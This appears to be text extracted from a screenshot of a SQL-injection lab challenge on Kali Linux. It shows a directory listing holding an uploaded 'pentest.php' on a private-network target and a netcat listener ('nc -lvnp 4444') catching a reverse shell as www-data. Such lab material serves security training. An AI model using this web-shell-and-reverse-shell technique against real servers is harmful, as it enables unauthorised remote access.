 Panel de Administración - S
Index of /f1l3s
http://192.168.3.28/f1l3s/
Burp
7
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Index of /f1l3s
Name Last modified Size Description
Parent Directory -
pentest.php 2026-02-04 09:08 2.5K
Apache/2.4.58 (Ubuntu) Server at 192.168.3.28 Port 80
kali@kali: ~/RetosSecuriters/sqlichallenge
kali@kali: ~/RetosSecuriters/sqlichallenge 82x37
┌──(kali㉿kali)-[~/RetosSecuriters/sqlichallenge]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.3.21] from (UNKNOWN) [192.168.3.28] 59426
Linux vm01 6.8.0-31-generic #31-Ubuntu SMP PREEMPT_DYNAMIC Sat Apr 20 00:40:06 UTC
2024 x86_64 x86_64 x86_64 GNU/Linux
09:09:01 up 33 min, 0 user, load average: 0.00, 0.14, 0.62
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$